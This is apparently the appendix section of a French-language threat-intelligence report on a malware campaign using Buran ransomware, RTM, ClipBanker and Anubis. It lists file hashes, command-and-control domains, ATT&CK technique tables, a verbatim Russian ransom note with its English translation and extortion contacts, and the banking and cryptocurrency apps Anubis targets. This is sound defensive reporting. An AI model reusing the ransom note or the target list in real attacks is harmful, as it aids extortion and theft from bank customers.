| B45A6F02891AA4D7F80520C0A2777E1A5F527C4D | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 0C1665183FF1E4496F84E616EF377A5B88C0AB56 | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 81A89F5597693CA85D21CD440E5EEAF6DE3A22E6 | vseblanki24.exe | Win32/Spy.RTM.W |

| FAF3F379EB7EB969880AB044003537C3FB92464C | vseblanki24.exe | Win32/Spy.RTM.W |

| 81C7A225F4CF9FE117B02B13A0A1112C8FB3F87E | master-blankov24.exe | Win32/Filecoder.Buran.B |

| ED2BED87186B9E117576D861B5386447B83691F2 | blanki.exe | Win32/Filecoder.Buran.B |

| 6C2676301A6630DA2A3A56ACC12D66E0D65BCF85 | blanki.exe | Win32/Filecoder.Buran.B |

| 4B8A445C9F4A8EA24F42B9F80EA9A5E7E82725EF | mir_vseh_blankov_24.exe | Win32/Filecoder.Buran.B |

| A390D13AFBEFD352D2351172301F672FCA2A73E1 | master_blankov_300.exe | Win32/Filecoder.Buran.B |

| 1282711DED9DB140EBCED7B2872121EE18595C9B | sbornik_dokumentov.exe | Win32/Filecoder.Buran.B |

| 372B4458D274A6085D3D52BA9BE4E0F3E84F9623 | sbornik_dokumentov.exe | MSIL/ClipBanker.IH |

| 9DE1F602195F6109464B1A7DEAA2913D2C803362 | nike.exe | MSIL/ClipBanker.IH |

Liste de serveurs

| Domain | IP Address | Malware family |

|---|---|---|

| sositehuypidarasi[.]com | 212.227.20[.]93, 87.106.18[.]146 | Android/Spy.Banker |

| ktosdelaetskrintotpidor[.]com | 87.106.18[.]146 | Android/Spy.Banker |

| 94.100.18[.]67 | Win32/RTM | |

| stat-counter-7-1[.]bit | 176.223.165[.]112 | Win32/RTM |

| stat-counter-7-2[.]bit | 95.211.214[.]14 | Win32/RTM |

| blanki-shabloni24[.]ru | 37.1.221[.]248, 5.45.71[.]239 | |

| Superjob[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| Medialeaks[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| icq.chatovod[.]info | 185.142.236[.]220 | Win32/Buhtrap |

| womens-history[.]me | 185.142.236[.]242 | Win32/Buhtrap |

MITRE ATT&CK

Win32/Filecoder.Buhtrap

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using RC4 | |

| Discovery | T1083 | File and Directory Discovery | Files and Directories are discovered for encryption |

| T1135 | Network Share Discovery | The network shares are discovered to find more files to encrypt |

Win32/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The cryptocurrency addresses are encrypted using RC4 |

MSIL/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Persistence | T1004 | Winlogon Helper DLL | Persistence is achieved by altering the Winlogon\shell key |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using a static XOR key | |

| T1158 | Hidden Files and Directories | The executable used for persistence is in a newly created hidden directory | |

| Discovery | T1083 | File and Directory Discovery | Look for specific folders to find wallet application storage |

| Collection | T1115 | Clipboard Data | Bitcoin WIF private key is stolen from the clipboard data |

| Exfiltration | T1020 | Automated Exfiltration | Crypto wallet software’s storage is automatically exfiltrated |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1102 | Web Service | Uses IP Logger legitimate service to exfiltrate Bitcoin WIF private keys |

| T1043 | Commonly Used Port | Communicates with a server using HTTPS | |

| T1071 | Standard Application Layer Protocol | Communicates with a server using HTTPS |

Downloader Buhtrap

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| T1106 | Execution through API | Executes additional malware through CreateProcess | |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| Credential Access | T1056 | Input Capture | Backdoor contains a keylogger |

| T1111 | Two-Factor Authentication Interception | Backdoor actively searches for a connected smart card | |

| Collection | T1115 | Clipboard Data | Backdoor logs clipboard content |

| Exfiltration | T1020 | Automated Exfiltration | Log files are automatically exfiltrated |

| T1022 | Data Encrypted | Data sent to C&C is encrypted | |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1043 | Commonly Used Port | Communicates with a server using HTTPS |

| T1071 | Standard Application Layer Protocol | HTTPS is used | |

| T1105 | Remote File Copy | Backdoor can download and execute file from C&C server |

Annexe A : Exemple de note de rançon

Version originale

ВНИМАНИЕ, ВАШИ ФАЙЛЫ ЗАШИФРОВАНЫ!

Ваши документы, фотографии, базы данных, сохранения в играх и другие

важные данные были зашифрованы уникальным ключем, который находится

только у нас. Для восстановления данных необходим дешифровщик.

Восстановить файлы Вы можете, написав нам на почту:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Пришлите Ваш идентификатор TOKEN и 1-2 файла, размером до 1 Мб каждый.

Мы их восстановим, в доказательство возможности расшифровки.

После демонстрации вы получите инструкцию по оплате, а после оплаты

Вам будет отправлена программа-дешифратор, которая полностью восстановит

все заблокированные файлы без потерь.

Если связаться через почту не получается:

Перейдите по ссылке: https://bitmessage.org/wiki/Main_Page и скачайте

почтовый клиент. Установите почтовый клиент и создайте себе новый адрес

для отправки сообщений.

Напишите нам письмо на адрес: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(с указанием Вашей почты) и мы свяжемся с Вами.

ВАЖНО!

Расшифровка гарантируется, если Вы свяжетесь с нами в течении 72 часов.

Выключение или перезагрузка компьютера может привести к потере Ваших файлов.

Не пытайтесь удалить программу или запускать антивирусные средства.

Попытки самостоятельной расшифровки файлов приведут к потере Ваших данных.

Дешифраторы других пользователей несовместимы с Вашими данными,

так как у каждого пользователя уникальный ключ шифрования.

Убедительная просьба писать людям, которые действительно заинтересованы

в восстановлении файлов. Не следует угрожать и требовать дешифратор.

Жалобами заблокировав e-mail, Вы лишаете возможности расшифровать свои

файлы остальных.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Version traduite

ATTENTION, YOUR FILES ARE ENCRYPTED!

Your documents, photos, databases, saved games and other

important data has been encrypted with a unique key that is in our possession.

For data recovery, a decryptor is required.

You can restore files by emailing us:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Send your TOKEN ID and 1-2 files, up to 1 MB each.

We will restore them, to prove the possibility of decoding.

After the demonstration, you will receive instructions for payment,

and after payment You will be sent a decryptor program that will fully

restore all locked files without loss.

If you cannot contact via mail:

Follow the link: https://bitmessage.org/wiki/Main_Page and download

mail client. Install the email client and create yourself a new address.

to send messages.

Write us a letter to the address: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(with your mail) and we will contact you.

IMPORTANT!

Decryption is guaranteed if you contact us within 72 hours.

Turning off or restarting your computer can result in the loss of your files.

Do not attempt to uninstall the program or run anti-virus tools.

Attempts to self-decrypt files will lead to the loss of your data.

Other users' decoders are incompatible with your data,

since each user has a unique encryption key.

Please write to people who are really interested in recovering your files.

You should not threaten us and demand the decoder. Complaints blocking e-mail,

you would lose the opportunity to decrypt your remaining files.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Annexe B : Applications ciblées par Anubis

at.spardat.bcrmobile

at.spardat.netbanking

com.bankaustria.android.olb

com.bmo.mobile

com.cibc.android.mobi

com.rbc.mobile.android

com.scotiabank.mobile

com.td

cz.airbank.android

eu.inmite.prj.kb.mobilbank

com.bankinter.launcher

com.kutxabank.android

com.rsi

com.tecnocom.cajalaboral

es.bancopopular.nbmpopular

es.evobanco.bancamovil

es.lacaixa.mobile.android.newwapicon

com.dbs.hk.dbsmbanking

com.FubonMobileClient

com.hangseng.rbmobile

com.MobileTreeApp

com.mtel.androidbea

com.scb.breezebanking.hk

hk.com.hsbc.hsbchkmobilebanking

com.aff.otpdirekt

com.ideomobile.hapoalim

com.infrasofttech.indianBank

com.mobikwik_new

com.oxigen.oxigenwallet

jp.co.aeonbank.android.passbook

jp.co.netbk

jp.co.rakuten_bank.rakutenbank

jp.co.sevenbank.AppPassbook

jp.co.smbc.direct

jp.mufg.bk.applisp.app

com.barclays.ke.mobile.android.ui

nz.co.anz.android.mobilebanking

nz.co.asb.asbmobile

nz.co.bnz.droidbanking

nz.co.kiwibank.mobile

com.getingroup.mobilebanking

eu.eleader.mobilebanking.pekao.firm

eu.eleader.mobilebanking.pekao

eu.eleader.mobilebanking.raiffeisen

pl.bzwbk.bzwbk24

pl.ipko.mobile

pl.mbank

alior.bankingapp.android

com.comarch.mobile.banking.bgzbnpparibas.biznes

com.comarch.security.mobilebanking

com.empik.empikapp

com.empik.empikfoto

com.finanteq.finance.ca

com.orangefinansek

eu.eleader.mobilebanking.invest

pl.aliorbank.aib

pl.allegro

pl.bosbank.mobile

pl.bph

pl.bps.bankowoscmobilna

pl.bzwbk.ibiznes24

pl.bzwbk.mobile.tab.bzwbk24

pl.ceneo

pl.com.rossmann.centauros

pl.fmbank.smart

pl.ideabank.mobilebanking

pl.ing.mojeing

pl.millennium.corpApp

pl.orange.mojeorange

pl.pkobp.iko

pl.pkobp.ipkobiznes

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

ccom.tmob.denizbank

com.tmob.tabletdeniz

com.vakifbank.mobilel

tr.com.sekerbilisim.mbank

wit.android.bcpBankingApp.millenniumPL

com.advantage.RaiffeisenBank

hr.asseco.android.jimba.mUCI.ro

may.maybank.android

ro.btrl.mobile

com.amazon.mShop.android.shopping

com.amazon.windowshop

com.ebay.mobile

ru.sberbankmobile

ru.sberbank.spasibo

ru.sberbank_sbbol

ru.sberbank.mobileoffice

ru.sberbank.sberbankir

ru.alfabank.mobile.android

ru.alfabank.oavdo.amc

by.st.alfa

ru.alfabank.sense

ru.alfadirect.app

ru.mw

com.idamob.tinkoff.android

ru.tcsbank.c2c

ru.tinkoff.mgp

ru.tinkoff.sme

ru.tinkoff.goabroad

ru.vtb24.mobilebanking.android

ru.bm.mbm

com.vtb.mobilebank

com.bssys.VTBClient

com.bssys.vtb.mobileclient

com.akbank.android.apps.akbank_direkt

com.akbank.android.apps.akbank_direkt_tablet

com.akbank.softotp

com.akbank.android.apps.akbank_direkt_tablet_20

com.fragment.akbank

com.ykb.android

com.ykb.android.mobilonay

com.ykb.avm

com.ykb.androidtablet

com.veripark.ykbaz

com.softtech.iscek

com.yurtdisi.iscep

com.softtech.isbankasi

com.monitise.isbankmoscow

com.finansbank.mobile.cepsube

finansbank.enpara

com.magiclick.FinansPOS

com.matriksdata.finansyatirim

finansbank.enpara.sirketim

com.vipera.ts.starter.QNB

com.redrockdigimark

com.garanti.cepsubesi

com.garanti.cepbank

com.garantibank.cepsubesiro

com.matriksdata.finansyatirim

biz.mobinex.android.apps.cep_sifrematik

com.garantiyatirim.fx

com.tmobtech.halkbank

com.SifrebazCep

eu.newfrontier.iBanking.mobile.Halk.Retail

tr.com.tradesoft.tradingsystem.gtpmobile.halk

com.DijitalSahne.EnYakinHalkbank

com.ziraat.ziraatmobil

com.ziraat.ziraattablet

com.matriksmobile.android.ziraatTrader

com.matriksdata.ziraatyatirim.pad

de.comdirect.android

de.commerzbanking.mobil

de.consorsbank

com.db.mm.deutschebank

de.dkb.portalapp

com.de.dkb.portalapp

com.ing.diba.mbbr2

de.postbank.finanzassistent

mobile.santander.de

de.fiducia.smartphone.android.banking.vr

fr.creditagricole.androidapp

fr.axa.monaxa

fr.banquepopulaire.cyberplus

net.bnpparibas.mescomptes

com.boursorama.android.clients

com.caisseepargne.android.mobilebanking

fr.lcl.android.customerarea

com.paypal.android.p2pmobile

com.wf.wellsfargomobile

com.wf.wellsfargomobile.tablet

com.wellsFargo.ceomobile

com.usbank.mobilebanking

com.usaa.mobile.android.usaa

com.suntrust.mobilebanking

com.moneybookers.skrillpayments.neteller

com.moneybookers.skrillpayments

com.clairmail.fth

com.konylabs.capitalone

com.yinzcam.facilities.verizon

com.chase.sig.android

com.infonow.bofa

com.bankofamerica.cashpromobile

uk.co.bankofscotland.businessbank

com.grppl.android.shell.BOS

com.rbs.mobile.android.natwestoffshore

com.rbs.mobile.android.natwest

com.rbs.mobile.android.natwestbandc

com.rbs.mobile.investisir

com.phyder.engage

com.rbs.mobile.android.rbs

com.rbs.mobile.android.rbsbandc

uk.co.santander.santanderUK

uk.co.santander.businessUK.bb

com.sovereign.santander

com.ifs.banking.fiid4202

com.fi6122.godough

com.rbs.mobile.android.ubr

com.htsu.hsbcpersonalbanking

com.grppl.android.shell.halifax

com.grppl.android.shell.CMBlloydsTSB73

com.barclays.android.barclaysmobilebanking

com.unionbank.ecommerce.mobile.android

com.unionbank.ecommerce.mobile.commercial.legacy

com.snapwork.IDBI

com.idbibank.abhay_card

src.com.idbi

com.idbi.mpassbook

com.ing.mobile

com.snapwork.hdfc

com.sbi.SBIFreedomPlus

hdfcbank.hdfcquickbank

com.csam.icici.bank.imobile

in.co.bankofbaroda.mpassbook

com.axis.mobile

cz.csob.smartbanking

cz.sberbankcz

sk.sporoapps.accounts

sk.sporoapps.skener

com.cleverlance.csas.servis24

org.westpac.bank

nz.co.westpac

au.com.suncorp.SuncorpBank

org.stgeorge.bank

org.banksa.bank

au.com.newcastlepermanent

au.com.nab.mobile

au.com.mebank.banking

au.com.ingdirect.android

MyING.be

com.imb.banking2

com.fusion.ATMLocator

au.com.cua.mb

com.commbank.netbank

com.cba.android.netbank

com.citibank.mobile.au

com.citibank.mobile.uk

com.citi.citimobile

org.bom.bank

com.bendigobank.mobile

me.doubledutch.hvdnz.cbnationalconference2016

au.com.bankwest.mobile

com.bankofqueensland.boq

com.anz.android.gomoney

com.anz.android

com.anz.SingaporeDigitalBanking

com.anzspot.mobile

com.crowdcompass.appSQ0QACAcYJ

com.arubanetworks.atmanz

com.quickmobile.anzirevents15

at.volksbank.volksbankmobile

de.fiducia.smartphone.android.banking.vr

it.volksbank.android

it.secservizi.mobile.atime.bpaa

de.fiducia.smartphone.android.securego.vr

com.unionbank.ecommerce.mobile.commercial.legacy

com.isis_papyrus.raiffeisen_pay_eyewdg

at.easybank.mbanking

at.easybank.tablet

at.easybank.securityapp

at.bawag.mbanking

com.bawagpsk.securityapp

at.psa.app.bawag

com.pozitron.iscep

com.vakifbank.mobile

com.pozitron.vakifbank

com.starfinanz.smob.android.sfinanzstatus

com.starfinanz.mobile.android.pushtan

com.entersekt.authapp.sparkasse

com.starfinanz.smob.android.sfinanzstatus.tablet

com.starfinanz.smob.android.sbanking

com.palatine.android.mobilebanking.prod

fr.laposte.lapostemobile

fr.laposte.lapostetablet

com.cm_prod.bad

com.cm_prod.epasal

com.cm_prod_tablet.bad

com.cm_prod.nosactus

mobi.societegenerale.mobile.lappli

com.bbva.netcash

com.bbva.bbvacontigo

com.bbva.bbvawallet

es.bancosantander.apps

com.santander.app

es.cm.android

es.cm.android.tablet

com.bankia.wallet

com.jiffyondemand.user

com.latuabancaperandroid

com.latuabanca_tabperandroid

com.lynxspa.bancopopolare

com.unicredit

it.bnl.apps.banking

it.bnl.apps.enterprise.bnlpay

it.bpc.proconl.mbplus

it.copergmps.rt.pf.android.sp.bmps

it.gruppocariparma.nowbanking

it.ingdirect.app

it.nogood.container

it.popso.SCRIGNOapp

posteitaliane.posteapp.apppostepay

com.abnamro.nl.mobile.payments

com.triodos.bankingnl

nl.asnbank.asnbankieren

nl.snsbank.mobielbetalen

com.btcturk

com.finansbank.mobile.cepsube

com.ingbanktr.ingmobil

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

com.tmob.denizbank

com.ykb.android

finansbank.enpara

tr.com.hsbc.hsbcturkey

tr.com.sekerbilisim.mbank

com.Plus500

eu.unicreditgroup.hvbapptan

com.targo_prod.bad

com.db.pwcc.dbmobile

com.db.mm.norisbank

com.bitmarket.trader

com.plunien.poloniex

com.bitmarket.trader

com.mycelium.wallet

com.bitfinex.bfxapp

com.binance.dev

com.btcturk

com.binance.odapplications

com.blockfolio.blockfolio

com.crypter.cryptocyrrency

io.getdelta.android

com.edsoftapps.mycoinsvalue

com.coin.profit

com.mal.saul.coinmarketcap

com.tnx.apps.coinportfolio

com.coinbase.android

com.portfolio.coinbase_tracker

de.schildbach.wallet

piuk.blockchain.android

info.blockchain.merchant

com.jackpf.blockchainsearch

com.unocoin.unocoinwallet

com.unocoin.unocoinmerchantPoS

com.thunkable.android.santoshmehta364.UNOCOIN_LIVE

wos.com.zebpay

com.localbitcoinsmbapp

com.thunkable.android.manirana54.LocalBitCoins

com.thunkable.android.manirana54.LocalBitCoins_unblock

com.localbitcoins.exchange

com.coins.bit.local

com.coins.ful.bit

com.jamalabbasii1998.localbitcoin

zebpay.Application

com.bitcoin.ss.zebpayindia

com.kryptokit.jaxx